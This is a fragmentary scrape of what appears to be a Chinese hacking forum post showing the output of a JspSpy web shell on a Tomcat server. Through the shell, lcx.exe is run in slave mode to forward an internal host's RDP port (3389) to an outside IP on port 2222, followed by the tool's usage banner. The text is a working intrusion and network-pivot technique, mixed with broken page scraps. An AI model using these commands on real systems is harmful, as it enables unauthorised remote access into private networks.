 JspSpy Private Codz By - Ninty
页面(P) 安全(S) 工具(O
Execute Shell »
Parameter
d:/Tomcat 5.5/webapps/webCourse/lcx.exe -slave 182.146.174.135 2222 192.168.20.14 3389 Execute
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bmbll, Welcome to [url]http://www.cnhonker.com[/url] ==========
[Usage of Packet Transmit:]
d:\Tomcat 5.5/webapps/webCourse/lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
黑客防线
ker.com.cn
明出处